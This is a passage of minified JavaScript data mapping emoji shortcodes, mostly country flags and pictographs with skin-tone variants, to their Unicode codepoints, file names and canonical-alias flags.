":{unicode:["1f1e8-1f1eb"],fname:"1f1e8-1f1eb",uc:"1f1e8-1f1eb",isCanonical:!1},":flag_cd:":{unicode:["1f1e8-1f1e9"],fname:"1f1e8-1f1e9",uc:"1f1e8-1f1e9",isCanonical:!0},":congo:":{unicode:["1f1e8-1f1e9"],fname:"1f1e8-1f1e9",uc:"1f1e8-1f1e9",isCanonical:!1},":flag_cc:":{unicode:["1f1e8-1f1e8"],fname:"1f1e8-1f1e8",uc:"1f1e8-1f1e8",isCanonical:!0},":cc:":{unicode:["1f1e8-1f1e8"],fname:"1f1e8-1f1e8",uc:"1f1e8-1f1e8",isCanonical:!1},":flag_ca:":{unicode:["1f1e8-1f1e6"],fname:"1f1e8-1f1e6",uc:"1f1e8-1f1e6",isCanonical:!0},":ca:":{unicode:["1f1e8-1f1e6"],fname:"1f1e8-1f1e6",uc:"1f1e8-1f1e6",isCanonical:!1},":flag_bz:":{unicode:["1f1e7-1f1ff"],fname:"1f1e7-1f1ff",uc:"1f1e7-1f1ff",isCanonical:!0},":bz:":{unicode:["1f1e7-1f1ff"],fname:"1f1e7-1f1ff",uc:"1f1e7-1f1ff",isCanonical:!1},":flag_by:":{unicode:["1f1e7-1f1fe"],fname:"1f1e7-1f1fe",uc:"1f1e7-1f1fe",isCanonical:!0},":by:":{unicode:["1f1e7-1f1fe"],fname:"1f1e7-1f1fe",uc:"1f1e7-1f1fe",isCanonical:!1},":flag_bw:":{unicode:["1f1e7-1f1fc"],fname:"1f1e7-1f1fc",uc:"1f1e7-1f1fc",isCanonical:!0},":bw:":{unicode:["1f1e7-1f1fc"],fname:"1f1e7-1f1fc",uc:"1f1e7-1f1fc",isCanonical:!1},":flag_bv:":{unicode:["1f1e7-1f1fb"],fname:"1f1e7-1f1fb",uc:"1f1e7-1f1fb",isCanonical:!0},":bv:":{unicode:["1f1e7-1f1fb"],fname:"1f1e7-1f1fb",
uc:"1f1e7-1f1fb",isCanonical:!1},":flag_bt:":{unicode:["1f1e7-1f1f9"],fname:"1f1e7-1f1f9",uc:"1f1e7-1f1f9",isCanonical:!0},":bt:":{unicode:["1f1e7-1f1f9"],fname:"1f1e7-1f1f9",uc:"1f1e7-1f1f9",isCanonical:!1},":flag_bs:":{unicode:["1f1e7-1f1f8"],fname:"1f1e7-1f1f8",uc:"1f1e7-1f1f8",isCanonical:!0},":bs:":{unicode:["1f1e7-1f1f8"],fname:"1f1e7-1f1f8",uc:"1f1e7-1f1f8",isCanonical:!1},":flag_br:":{unicode:["1f1e7-1f1f7"],fname:"1f1e7-1f1f7",uc:"1f1e7-1f1f7",isCanonical:!0},":br:":{unicode:["1f1e7-1f1f7"],fname:"1f1e7-1f1f7",uc:"1f1e7-1f1f7",isCanonical:!1},":flag_bq:":{unicode:["1f1e7-1f1f6"],fname:"1f1e7-1f1f6",uc:"1f1e7-1f1f6",isCanonical:!0},":bq:":{unicode:["1f1e7-1f1f6"],fname:"1f1e7-1f1f6",uc:"1f1e7-1f1f6",isCanonical:!1},":flag_bo:":{unicode:["1f1e7-1f1f4"],fname:"1f1e7-1f1f4",uc:"1f1e7-1f1f4",isCanonical:!0},":bo:":{unicode:["1f1e7-1f1f4"],fname:"1f1e7-1f1f4",uc:"1f1e7-1f1f4",isCanonical:!1},":flag_bn:":{unicode:["1f1e7-1f1f3"],fname:"1f1e7-1f1f3",uc:"1f1e7-1f1f3",isCanonical:!0},":bn:":{unicode:["1f1e7-1f1f3"],fname:"1f1e7-1f1f3",uc:"1f1e7-1f1f3",isCanonical:!1},":flag_bm:":{unicode:["1f1e7-1f1f2"],fname:"1f1e7-1f1f2",uc:"1f1e7-1f1f2",isCanonical:!0},":bm:":{unicode:["1f1e7-1f1f2"],fname:"1f1e7-1f1f2",uc:"1f1e7-1f1f2",isCanonical:!1},":flag_bl:":{unicode:["1f1e7-1f1f1"],fname:"1f1e7-1f1f1",uc:"1f1e7-1f1f1",isCanonical:!0},":bl:":{unicode:["1f1e7-1f1f1"],fname:"1f1e7-1f1f1",uc:"1f1e7-1f1f1",isCanonical:!1},":flag_bj:":{unicode:["1f1e7-1f1ef"],fname:"1f1e7-1f1ef",uc:"1f1e7-1f1ef",isCanonical:!0},":bj:":{unicode:["1f1e7-1f1ef"],fname:"1f1e7-1f1ef",uc:"1f1e7-1f1ef",isCanonical:!1},":flag_bi:":{unicode:["1f1e7-1f1ee"],fname:"1f1e7-1f1ee",uc:"1f1e7-1f1ee",isCanonical:!0},":bi:":{unicode:["1f1e7-1f1ee"],fname:"1f1e7-1f1ee",uc:"1f1e7-1f1ee",isCanonical:!1},":flag_bh:":{unicode:["1f1e7-1f1ed"],fname:"1f1e7-1f1ed",uc:"1f1e7-1f1ed",isCanonical:!0},":bh:":{unicode:["1f1e7-1f1ed"],fname:"1f1e7-1f1ed",uc:"1f1e7-1f1ed",isCanonical:!1},":flag_bg:":{unicode:["1f1e7-1f1ec"],fname:"1f1e7-1f1ec",uc:"1f1e7-1f1ec",isCanonical:!0},":bg:":{unicode:["1f1e7-1f1ec"],fname:"1f1e7-1f1ec",uc:"1f1e7-1f1ec",isCanonical:!1},":flag_bf:":{unicode:["1f1e7-1f1eb"],fname:"1f1e7-1f1eb",uc:"1f1e7-1f1eb",isCanonical:!0},":bf:":{unicode:["1f1e7-1f1eb"],fname:"1f1e7-1f1eb",uc:"1f1e7-1f1eb",isCanonical:!1},":flag_be:":{unicode:["1f1e7-1f1ea"],fname:"1f1e7-1f1ea",uc:"1f1e7-1f1ea",isCanonical:!0},":be:":{unicode:["1f1e7-1f1ea"],fname:"1f1e7-1f1ea",uc:"1f1e7-1f1ea",isCanonical:!1},":flag_bd:":{unicode:["1f1e7-1f1e9"],fname:"1f1e7-1f1e9",uc:"1f1e7-1f1e9",isCanonical:!0},":bd:":{unicode:["1f1e7-1f1e9"],fname:"1f1e7-1f1e9",uc:"1f1e7-1f1e9",isCanonical:!1},":flag_bb:":{unicode:["1f1e7-1f1e7"],fname:"1f1e7-1f1e7",uc:"1f1e7-1f1e7",isCanonical:!0},":bb:":{unicode:["1f1e7-1f1e7"],fname:"1f1e7-1f1e7",uc:"1f1e7-1f1e7",isCanonical:!1},":flag_ba:":{unicode:["1f1e7-1f1e6"],fname:"1f1e7-1f1e6",uc:"1f1e7-1f1e6",isCanonical:!0},":ba:":{unicode:["1f1e7-1f1e6"],fname:"1f1e7-1f1e6",uc:"1f1e7-1f1e6",isCanonical:!1},":flag_az:":{unicode:["1f1e6-1f1ff"],fname:"1f1e6-1f1ff",uc:"1f1e6-1f1ff",isCanonical:!0},":az:":{unicode:["1f1e6-1f1ff"],fname:"1f1e6-1f1ff",uc:"1f1e6-1f1ff",isCanonical:!1},":flag_ax:":{unicode:["1f1e6-1f1fd"],fname:"1f1e6-1f1fd",uc:"1f1e6-1f1fd",isCanonical:!0},":ax:":{unicode:["1f1e6-1f1fd"],fname:"1f1e6-1f1fd",uc:"1f1e6-1f1fd",isCanonical:!1},":flag_aw:":{unicode:["1f1e6-1f1fc"],fname:"1f1e6-1f1fc",uc:"1f1e6-1f1fc",isCanonical:!0},":aw:":{unicode:["1f1e6-1f1fc"],fname:"1f1e6-1f1fc",uc:"1f1e6-1f1fc",isCanonical:!1},":flag_au:":{unicode:["1f1e6-1f1fa"],fname:"1f1e6-1f1fa",uc:"1f1e6-1f1fa",isCanonical:!0},":au:":{unicode:["1f1e6-1f1fa"],fname:"1f1e6-1f1fa",uc:"1f1e6-1f1fa",isCanonical:!1},":flag_at:":{unicode:["1f1e6-1f1f9"],fname:"1f1e6-1f1f9",uc:"1f1e6-1f1f9",isCanonical:!0},":at:":{unicode:["1f1e6-1f1f9"],fname:"1f1e6-1f1f9",uc:"1f1e6-1f1f9",isCanonical:!1},":flag_as:":{unicode:["1f1e6-1f1f8"],fname:"1f1e6-1f1f8",uc:"1f1e6-1f1f8",isCanonical:!0},":as:":{unicode:["1f1e6-1f1f8"],fname:"1f1e6-1f1f8",uc:"1f1e6-1f1f8",isCanonical:!1},":flag_ar:":{unicode:["1f1e6-1f1f7"],fname:"1f1e6-1f1f7",uc:"1f1e6-1f1f7",isCanonical:!0},":ar:":{unicode:["1f1e6-1f1f7"],fname:"1f1e6-1f1f7",uc:"1f1e6-1f1f7",isCanonical:!1},":flag_aq:":{unicode:["1f1e6-1f1f6"],fname:"1f1e6-1f1f6",uc:"1f1e6-1f1f6",isCanonical:!0},":aq:":{unicode:["1f1e6-1f1f6"],fname:"1f1e6-1f1f6",uc:"1f1e6-1f1f6",isCanonical:!1},":flag_ao:":{unicode:["1f1e6-1f1f4"],fname:"1f1e6-1f1f4",uc:"1f1e6-1f1f4",isCanonical:!0},":ao:":{unicode:["1f1e6-1f1f4"],fname:"1f1e6-1f1f4",uc:"1f1e6-1f1f4",isCanonical:!1},":flag_am:":{unicode:["1f1e6-1f1f2"],fname:"1f1e6-1f1f2",uc:"1f1e6-1f1f2",isCanonical:!0},":am:":{unicode:["1f1e6-1f1f2"],fname:"1f1e6-1f1f2",uc:"1f1e6-1f1f2",isCanonical:!1},":flag_al:":{unicode:["1f1e6-1f1f1"],fname:"1f1e6-1f1f1",uc:"1f1e6-1f1f1",isCanonical:!0},":al:":{unicode:["1f1e6-1f1f1"],fname:"1f1e6-1f1f1",uc:"1f1e6-1f1f1",isCanonical:!1},":flag_ai:":{unicode:["1f1e6-1f1ee"],fname:"1f1e6-1f1ee",uc:"1f1e6-1f1ee",isCanonical:!0},":ai:":{unicode:["1f1e6-1f1ee"],fname:"1f1e6-1f1ee",uc:"1f1e6-1f1ee",isCanonical:!1},":flag_ag:":{unicode:["1f1e6-1f1ec"],fname:"1f1e6-1f1ec",uc:"1f1e6-1f1ec",isCanonical:!0},":ag:":{unicode:["1f1e6-1f1ec"],fname:"1f1e6-1f1ec",uc:"1f1e6-1f1ec",isCanonical:!1},":flag_af:":{unicode:["1f1e6-1f1eb"],fname:"1f1e6-1f1eb",uc:"1f1e6-1f1eb",isCanonical:!0},":af:":{unicode:["1f1e6-1f1eb"],fname:"1f1e6-1f1eb",uc:"1f1e6-1f1eb",isCanonical:!1},":flag_ae:":{unicode:["1f1e6-1f1ea"],fname:"1f1e6-1f1ea",uc:"1f1e6-1f1ea",isCanonical:!0},":ae:":{unicode:["1f1e6-1f1ea"],fname:"1f1e6-1f1ea",uc:"1f1e6-1f1ea",isCanonical:!1},":flag_ad:":{unicode:["1f1e6-1f1e9"],fname:"1f1e6-1f1e9",uc:"1f1e6-1f1e9",isCanonical:!0},":ad:":{unicode:["1f1e6-1f1e9"],fname:"1f1e6-1f1e9",uc:"1f1e6-1f1e9",isCanonical:!1},":flag_ac:":{unicode:["1f1e6-1f1e8"],fname:"1f1e6-1f1e8",uc:"1f1e6-1f1e8",isCanonical:!0},":ac:":{unicode:["1f1e6-1f1e8"],fname:"1f1e6-1f1e8",uc:"1f1e6-1f1e8",isCanonical:!1},":mahjong:":{unicode:["1f004-fe0f","1f004"],fname:"1f004",uc:"1f004",isCanonical:!0},":parking:":{unicode:["1f17f-fe0f","1f17f"],fname:"1f17f",uc:"1f17f",isCanonical:!0},":sa:":{unicode:["1f202-fe0f","1f202"],fname:"1f202",uc:"1f202",isCanonical:!0},":u7121:":{unicode:["1f21a-fe0f","1f21a"],fname:"1f21a",uc:"1f21a",isCanonical:!0},":u6307:":{unicode:["1f22f-fe0f","1f22f"],fname:"1f22f",uc:"1f22f",isCanonical:!0},":u6708:":{unicode:["1f237-fe0f","1f237"],fname:"1f237",uc:"1f237",isCanonical:!0},":film_frames:":{unicode:["1f39e-fe0f","1f39e"],fname:"1f39e",uc:"1f39e",isCanonical:!0},":tickets:":{unicode:["1f39f-fe0f","1f39f"],fname:"1f39f",uc:"1f39f",isCanonical:!0},":admission_tickets:":{unicode:["1f39f-fe0f","1f39f"],fname:"1f39f",uc:"1f39f",isCanonical:!1},":lifter:":{unicode:["1f3cb-fe0f","1f3cb"],fname:"1f3cb",uc:"1f3cb",isCanonical:!0},":weight_lifter:":{unicode:["1f3cb-fe0f","1f3cb"],fname:"1f3cb",uc:"1f3cb",isCanonical:!1},":golfer:":{unicode:["1f3cc-fe0f","1f3cc"],fname:"1f3cc",uc:"1f3cc",isCanonical:!0},":motorcycle:":{unicode:["1f3cd-fe0f","1f3cd"],fname:"1f3cd",uc:"1f3cd",isCanonical:!0},":racing_motorcycle:":{unicode:["1f3cd-fe0f","1f3cd"],fname:"1f3cd",uc:"1f3cd",isCanonical:!1},":race_car:":{unicode:["1f3ce-fe0f","1f3ce"],fname:"1f3ce",uc:"1f3ce",isCanonical:!0},":racing_car:":{unicode:["1f3ce-fe0f","1f3ce"],fname:"1f3ce",uc:"1f3ce",isCanonical:!1},":military_medal:":{unicode:["1f396-fe0f","1f396"],fname:"1f396",uc:"1f396",isCanonical:!0},":reminder_ribbon:":{unicode:["1f397-fe0f","1f397"],fname:"1f397",uc:"1f397",isCanonical:!0},":hot_pepper:":{unicode:["1f336-fe0f","1f336"],fname:"1f336",uc:"1f336",isCanonical:!0},":cloud_rain:":{unicode:["1f327-fe0f","1f327"],fname:"1f327",uc:"1f327",isCanonical:!0},":cloud_with_rain:":{unicode:["1f327-fe0f","1f327"],fname:"1f327",uc:"1f327",isCanonical:!1},":cloud_snow:":{unicode:["1f328-fe0f","1f328"],fname:"1f328",uc:"1f328",isCanonical:!0},":cloud_with_snow:":{unicode:["1f328-fe0f","1f328"],fname:"1f328",uc:"1f328",isCanonical:!1},":cloud_lightning:":{unicode:["1f329-fe0f","1f329"],fname:"1f329",uc:"1f329",isCanonical:!0},":cloud_with_lightning:":{unicode:["1f329-fe0f","1f329"],fname:"1f329",uc:"1f329",isCanonical:!1},":cloud_tornado:":{unicode:["1f32a-fe0f","1f32a"],fname:"1f32a",uc:"1f32a",isCanonical:!0},":cloud_with_tornado:":{unicode:["1f32a-fe0f","1f32a"],fname:"1f32a",uc:"1f32a",isCanonical:!1},":fog:":{unicode:["1f32b-fe0f","1f32b"],fname:"1f32b",uc:"1f32b",isCanonical:!0},":wind_blowing_face:":{unicode:["1f32c-fe0f","1f32c"],fname:"1f32c",uc:"1f32c",isCanonical:!0},":chipmunk:":{unicode:["1f43f-fe0f","1f43f"],fname:"1f43f",uc:"1f43f",isCanonical:!0},":spider:":{unicode:["1f577-fe0f","1f577"],fname:"1f577",uc:"1f577",isCanonical:!0},":spider_web:":{unicode:["1f578-fe0f","1f578"],fname:"1f578",uc:"1f578",isCanonical:!0},":thermometer:":{unicode:["1f321-fe0f","1f321"],fname:"1f321",uc:"1f321",isCanonical:!0},":microphone2:":{unicode:["1f399-fe0f","1f399"],fname:"1f399",uc:"1f399",isCanonical:!0},":studio_microphone:":{unicode:["1f399-fe0f","1f399"],fname:"1f399",uc:"1f399",isCanonical:!1},":level_slider:":{unicode:["1f39a-fe0f","1f39a"],fname:"1f39a",uc:"1f39a",isCanonical:!0},":control_knobs:":{unicode:["1f39b-fe0f","1f39b"],fname:"1f39b",uc:"1f39b",isCanonical:!0},":flag_white:":{unicode:["1f3f3-fe0f","1f3f3"],fname:"1f3f3",uc:"1f3f3",isCanonical:!0},":waving_white_flag:":{unicode:["1f3f3-fe0f","1f3f3"],fname:"1f3f3",uc:"1f3f3",isCanonical:!1},":rosette:":{unicode:["1f3f5-fe0f","1f3f5"],fname:"1f3f5",uc:"1f3f5",isCanonical:!0},":label:":{unicode:["1f3f7-fe0f","1f3f7"],fname:"1f3f7",uc:"1f3f7",isCanonical:!0},":projector:":{unicode:["1f4fd-fe0f","1f4fd"],fname:"1f4fd",uc:"1f4fd",isCanonical:!0},":film_projector:":{unicode:["1f4fd-fe0f","1f4fd"],fname:"1f4fd",uc:"1f4fd",isCanonical:!1},":om_symbol:":{unicode:["1f549-fe0f","1f549"],fname:"1f549",uc:"1f549",isCanonical:!0},":dove:":{unicode:["1f54a-fe0f","1f54a"],fname:"1f54a",uc:"1f54a",isCanonical:!0},":dove_of_peace:":{unicode:["1f54a-fe0f","1f54a"],fname:"1f54a",uc:"1f54a",isCanonical:!1},":candle:":{unicode:["1f56f-fe0f","1f56f"],fname:"1f56f",uc:"1f56f",isCanonical:!0},":clock:":{unicode:["1f570-fe0f","1f570"],fname:"1f570",uc:"1f570",isCanonical:!0},":mantlepiece_clock:":{unicode:["1f570-fe0f","1f570"],fname:"1f570",uc:"1f570",isCanonical:!1},":hole:":{unicode:["1f573-fe0f","1f573"],fname:"1f573",uc:"1f573",isCanonical:!0},":dark_sunglasses:":{unicode:["1f576-fe0f","1f576"],fname:"1f576",uc:"1f576",isCanonical:!0},":joystick:":{unicode:["1f579-fe0f","1f579"],fname:"1f579",uc:"1f579",isCanonical:!0},":paperclips:":{unicode:["1f587-fe0f","1f587"],fname:"1f587",uc:"1f587",isCanonical:!0},":linked_paperclips:":{unicode:["1f587-fe0f","1f587"],fname:"1f587",uc:"1f587",isCanonical:!1},":pen_ballpoint:":{unicode:["1f58a-fe0f","1f58a"],fname:"1f58a",uc:"1f58a",isCanonical:!0},":lower_left_ballpoint_pen:":{unicode:["1f58a-fe0f","1f58a"],fname:"1f58a",uc:"1f58a",isCanonical:!1},":pen_fountain:":{unicode:["1f58b-fe0f","1f58b"],fname:"1f58b",uc:"1f58b",isCanonical:!0},":lower_left_fountain_pen:":{unicode:["1f58b-fe0f","1f58b"],fname:"1f58b",uc:"1f58b",isCanonical:!1},":paintbrush:":{unicode:["1f58c-fe0f","1f58c"],fname:"1f58c",uc:"1f58c",isCanonical:!0},":lower_left_paintbrush:":{unicode:["1f58c-fe0f","1f58c"],fname:"1f58c",uc:"1f58c",isCanonical:!1},":crayon:":{unicode:["1f58d-fe0f","1f58d"],fname:"1f58d",uc:"1f58d",isCanonical:!0},":lower_left_crayon:":{unicode:["1f58d-fe0f","1f58d"],fname:"1f58d",uc:"1f58d",isCanonical:!1},":desktop:":{unicode:["1f5a5-fe0f","1f5a5"],fname:"1f5a5",uc:"1f5a5",isCanonical:!0},":desktop_computer:":{unicode:["1f5a5-fe0f","1f5a5"],fname:"1f5a5",uc:"1f5a5",isCanonical:!1},":printer:":{unicode:["1f5a8-fe0f","1f5a8"],fname:"1f5a8",uc:"1f5a8",isCanonical:!0},":trackball:":{unicode:["1f5b2-fe0f","1f5b2"],fname:"1f5b2",uc:"1f5b2",isCanonical:!0},":frame_photo:":{unicode:["1f5bc-fe0f","1f5bc"],fname:"1f5bc",uc:"1f5bc",isCanonical:!0},":frame_with_picture:":{unicode:["1f5bc-fe0f","1f5bc"],fname:"1f5bc",uc:"1f5bc",isCanonical:!1},":dividers:":{unicode:["1f5c2-fe0f","1f5c2"],fname:"1f5c2",uc:"1f5c2",isCanonical:!0},":card_index_dividers:":{unicode:["1f5c2-fe0f","1f5c2"],fname:"1f5c2",uc:"1f5c2",isCanonical:!1},":card_box:":{unicode:["1f5c3-fe0f","1f5c3"],fname:"1f5c3",uc:"1f5c3",isCanonical:!0},":card_file_box:":{unicode:["1f5c3-fe0f","1f5c3"],fname:"1f5c3",uc:"1f5c3",isCanonical:!1},":file_cabinet:":{unicode:["1f5c4-fe0f","1f5c4"],fname:"1f5c4",uc:"1f5c4",isCanonical:!0},":wastebasket:":{unicode:["1f5d1-fe0f","1f5d1"],fname:"1f5d1",uc:"1f5d1",isCanonical:!0},":notepad_spiral:":{unicode:["1f5d2-fe0f","1f5d2"],fname:"1f5d2",uc:"1f5d2",isCanonical:!0},":spiral_note_pad:":{unicode:["1f5d2-fe0f","1f5d2"],fname:"1f5d2",uc:"1f5d2",isCanonical:!1},":calendar_spiral:":{unicode:["1f5d3-fe0f","1f5d3"],fname:"1f5d3",uc:"1f5d3",isCanonical:!0},":spiral_calendar_pad:":{unicode:["1f5d3-fe0f","1f5d3"],fname:"1f5d3",uc:"1f5d3",isCanonical:!1},":compression:":{unicode:["1f5dc-fe0f","1f5dc"],fname:"1f5dc",uc:"1f5dc",isCanonical:!0},":key2:":{unicode:["1f5dd-fe0f","1f5dd"],fname:"1f5dd",uc:"1f5dd",isCanonical:!0},":old_key:":{unicode:["1f5dd-fe0f","1f5dd"],fname:"1f5dd",uc:"1f5dd",isCanonical:!1},":newspaper2:":{unicode:["1f5de-fe0f","1f5de"],fname:"1f5de",uc:"1f5de",isCanonical:!0},":rolled_up_newspaper:":{unicode:["1f5de-fe0f","1f5de"],fname:"1f5de",uc:"1f5de",isCanonical:!1},":dagger:":{unicode:["1f5e1-fe0f","1f5e1"],fname:"1f5e1",uc:"1f5e1",isCanonical:!0},":dagger_knife:":{unicode:["1f5e1-fe0f","1f5e1"],fname:"1f5e1",uc:"1f5e1",isCanonical:!1},":speaking_head:":{unicode:["1f5e3-fe0f","1f5e3"],fname:"1f5e3",uc:"1f5e3",isCanonical:!0},":speaking_head_in_silhouette:":{unicode:["1f5e3-fe0f","1f5e3"],fname:"1f5e3",uc:"1f5e3",isCanonical:!1},":speech_left:":{unicode:["1f5e8-fe0f","1f5e8"],fname:"1f5e8",uc:"1f5e8",isCanonical:!0},":left_speech_bubble:":{unicode:["1f5e8-fe0f","1f5e8"],fname:"1f5e8",uc:"1f5e8",isCanonical:!1},":anger_right:":{unicode:["1f5ef-fe0f","1f5ef"],fname:"1f5ef",uc:"1f5ef",isCanonical:!0},":right_anger_bubble:":{unicode:["1f5ef-fe0f","1f5ef"],fname:"1f5ef",uc:"1f5ef",isCanonical:!1},":ballot_box:":{unicode:["1f5f3-fe0f","1f5f3"],fname:"1f5f3",uc:"1f5f3",isCanonical:!0},":ballot_box_with_ballot:":{unicode:["1f5f3-fe0f","1f5f3"],fname:"1f5f3",uc:"1f5f3",isCanonical:!1},":map:":{unicode:["1f5fa-fe0f","1f5fa"],fname:"1f5fa",uc:"1f5fa",isCanonical:!0},":world_map:":{unicode:["1f5fa-fe0f","1f5fa"],fname:"1f5fa",uc:"1f5fa",isCanonical:!1},":tools:":{unicode:["1f6e0-fe0f","1f6e0"],fname:"1f6e0",uc:"1f6e0",isCanonical:!0},":hammer_and_wrench:":{unicode:["1f6e0-fe0f","1f6e0"],fname:"1f6e0",uc:"1f6e0",isCanonical:!1},":shield:":{unicode:["1f6e1-fe0f","1f6e1"],fname:"1f6e1",uc:"1f6e1",isCanonical:!0},":oil:":{unicode:["1f6e2-fe0f","1f6e2"],fname:"1f6e2",uc:"1f6e2",isCanonical:!0},":oil_drum:":{unicode:["1f6e2-fe0f","1f6e2"],fname:"1f6e2",uc:"1f6e2",isCanonical:!1},":satellite_orbital:":{unicode:["1f6f0-fe0f","1f6f0"],fname:"1f6f0",uc:"1f6f0",isCanonical:!0},":fork_knife_plate:":{unicode:["1f37d-fe0f","1f37d"],fname:"1f37d",uc:"1f37d",isCanonical:!0},":fork_and_knife_with_plate:":{unicode:["1f37d-fe0f","1f37d"],fname:"1f37d",uc:"1f37d",isCanonical:!1},":eye:":{unicode:["1f441-fe0f","1f441"],fname:"1f441",uc:"1f441",isCanonical:!0},":levitate:":{unicode:["1f574-fe0f","1f574"],fname:"1f574",uc:"1f574",isCanonical:!0},":man_in_business_suit_levitating:":{unicode:["1f574-fe0f","1f574"],fname:"1f574",uc:"1f574",isCanonical:!1},":spy:":{unicode:["1f575-fe0f","1f575"],fname:"1f575",uc:"1f575",isCanonical:!0},":sleuth_or_spy:":{unicode:["1f575-fe0f","1f575"],fname:"1f575",uc:"1f575",isCanonical:!1},":hand_splayed:":{unicode:["1f590-fe0f","1f590"],fname:"1f590",uc:"1f590",isCanonical:!0},":raised_hand_with_fingers_splayed:":{unicode:["1f590-fe0f","1f590"],fname:"1f590",uc:"1f590",isCanonical:!1},":mountain_snow:":{unicode:["1f3d4-fe0f","1f3d4"],fname:"1f3d4",uc:"1f3d4",isCanonical:!0},":snow_capped_mountain:":{unicode:["1f3d4-fe0f","1f3d4"],fname:"1f3d4",uc:"1f3d4",isCanonical:!1},":camping:":{unicode:["1f3d5-fe0f","1f3d5"],fname:"1f3d5",uc:"1f3d5",isCanonical:!0},":beach:":{unicode:["1f3d6-fe0f","1f3d6"],fname:"1f3d6",uc:"1f3d6",isCanonical:!0},":beach_with_umbrella:":{unicode:["1f3d6-fe0f","1f3d6"],fname:"1f3d6",uc:"1f3d6",isCanonical:!1},":construction_site:":{unicode:["1f3d7-fe0f","1f3d7"],fname:"1f3d7",uc:"1f3d7",isCanonical:!0},":building_construction:":{unicode:["1f3d7-fe0f","1f3d7"],fname:"1f3d7",uc:"1f3d7",isCanonical:!1},":homes:":{unicode:["1f3d8-fe0f","1f3d8"],fname:"1f3d8",uc:"1f3d8",isCanonical:!0},":house_buildings:":{unicode:["1f3d8-fe0f","1f3d8"],fname:"1f3d8",uc:"1f3d8",isCanonical:!1},":cityscape:":{unicode:["1f3d9-fe0f","1f3d9"],fname:"1f3d9",uc:"1f3d9",isCanonical:!0},":house_abandoned:":{unicode:["1f3da-fe0f","1f3da"],fname:"1f3da",uc:"1f3da",isCanonical:!0},":derelict_house_building:":{unicode:["1f3da-fe0f","1f3da"],fname:"1f3da",uc:"1f3da",isCanonical:!1},":classical_building:":{unicode:["1f3db-fe0f","1f3db"],fname:"1f3db",uc:"1f3db",isCanonical:!0},":desert:":{unicode:["1f3dc-fe0f","1f3dc"],fname:"1f3dc",uc:"1f3dc",isCanonical:!0},":island:":{unicode:["1f3dd-fe0f","1f3dd"],fname:"1f3dd",uc:"1f3dd",isCanonical:!0},":desert_island:":{unicode:["1f3dd-fe0f","1f3dd"],fname:"1f3dd",uc:"1f3dd",isCanonical:!1},":park:":{unicode:["1f3de-fe0f","1f3de"],fname:"1f3de",uc:"1f3de",isCanonical:!0},":national_park:":{unicode:["1f3de-fe0f","1f3de"],fname:"1f3de",uc:"1f3de",isCanonical:!1},":stadium:":{unicode:["1f3df-fe0f","1f3df"],fname:"1f3df",uc:"1f3df",isCanonical:!0},":couch:":{unicode:["1f6cb-fe0f","1f6cb"],fname:"1f6cb",uc:"1f6cb",isCanonical:!0},":couch_and_lamp:":{unicode:["1f6cb-fe0f","1f6cb"],fname:"1f6cb",uc:"1f6cb",isCanonical:!1},":shopping_bags:":{unicode:["1f6cd-fe0f","1f6cd"],fname:"1f6cd",uc:"1f6cd",isCanonical:!0},":bellhop:":{unicode:["1f6ce-fe0f","1f6ce"],fname:"1f6ce",uc:"1f6ce",isCanonical:!0},":bellhop_bell:":{unicode:["1f6ce-fe0f","1f6ce"],fname:"1f6ce",uc:"1f6ce",isCanonical:!1},":bed:":{unicode:["1f6cf-fe0f","1f6cf"],fname:"1f6cf",uc:"1f6cf",isCanonical:!0},":motorway:":{unicode:["1f6e3-fe0f","1f6e3"],fname:"1f6e3",uc:"1f6e3",isCanonical:!0},":railway_track:":{unicode:["1f6e4-fe0f","1f6e4"],fname:"1f6e4",uc:"1f6e4",isCanonical:!0},":railroad_track:":{unicode:["1f6e4-fe0f","1f6e4"],fname:"1f6e4",uc:"1f6e4",isCanonical:!1},":motorboat:":{unicode:["1f6e5-fe0f","1f6e5"],fname:"1f6e5",uc:"1f6e5",isCanonical:!0},":airplane_small:":{unicode:["1f6e9-fe0f","1f6e9"],fname:"1f6e9",uc:"1f6e9",isCanonical:!0},":small_airplane:":{unicode:["1f6e9-fe0f","1f6e9"],fname:"1f6e9",uc:"1f6e9",isCanonical:!1},":cruise_ship:":{unicode:["1f6f3-fe0f","1f6f3"],fname:"1f6f3",uc:"1f6f3",isCanonical:!0},":passenger_ship:":{unicode:["1f6f3-fe0f","1f6f3"],fname:"1f6f3",uc:"1f6f3",isCanonical:!1},":white_sun_small_cloud:":{unicode:["1f324-fe0f","1f324"],fname:"1f324",uc:"1f324",isCanonical:!0},":white_sun_with_small_cloud:":{unicode:["1f324-fe0f","1f324"],fname:"1f324",uc:"1f324",isCanonical:!1},":white_sun_cloud:":{unicode:["1f325-fe0f","1f325"],fname:"1f325",uc:"1f325",isCanonical:!0},":white_sun_behind_cloud:":{unicode:["1f325-fe0f","1f325"],fname:"1f325",uc:"1f325",isCanonical:!1},":white_sun_rain_cloud:":{unicode:["1f326-fe0f","1f326"],fname:"1f326",uc:"1f326",isCanonical:!0},":white_sun_behind_cloud_with_rain:":{unicode:["1f326-fe0f","1f326"],fname:"1f326",uc:"1f326",isCanonical:!1},":mouse_three_button:":{unicode:["1f5b1-fe0f","1f5b1"],fname:"1f5b1",uc:"1f5b1",isCanonical:!0},":three_button_mouse:":{unicode:["1f5b1-fe0f","1f5b1"],fname:"1f5b1",uc:"1f5b1",isCanonical:!1},":point_up_tone1:":{unicode:["261d-1f3fb"],fname:"261d-1f3fb",uc:"261d-1f3fb",isCanonical:!0},":point_up_tone2:":{unicode:["261d-1f3fc"],fname:"261d-1f3fc",uc:"261d-1f3fc",isCanonical:!0},":point_up_tone3:":{unicode:["261d-1f3fd"],fname:"261d-1f3fd",uc:"261d-1f3fd",isCanonical:!0},":point_up_tone4:":{unicode:["261d-1f3fe"],fname:"261d-1f3fe",uc:"261d-1f3fe",isCanonical:!0},":point_up_tone5:":{unicode:["261d-1f3ff"],fname:"261d-1f3ff",uc:"261d-1f3ff",isCanonical:!0},":v_tone1:":{unicode:["270c-1f3fb"],fname:"270c-1f3fb",uc:"270c-1f3fb",isCanonical:!0},":v_tone2:":{unicode:["270c-1f3fc"],fname:"270c-1f3fc",uc:"270c-1f3fc",isCanonical:!0},":v_tone3:":{unicode:["270c-1f3fd"],fname:"270c-1f3fd",uc:"270c-1f3fd",isCanonical:!0},":v_tone4:":{unicode:["270c-1f3fe"],fname:"270c-1f3fe",uc:"270c-1f3fe",isCanonical:!0},":v_tone5:":{unicode:["270c-1f3ff"],fname:"270c-1f3ff",uc:"270c-1f3ff",isCanonical:!0},":fist_tone1:":{unicode:["270a-1f3fb"],fname:"270a-1f3fb",uc:"270a-1f3fb",isCanonical:!0},":fist_tone2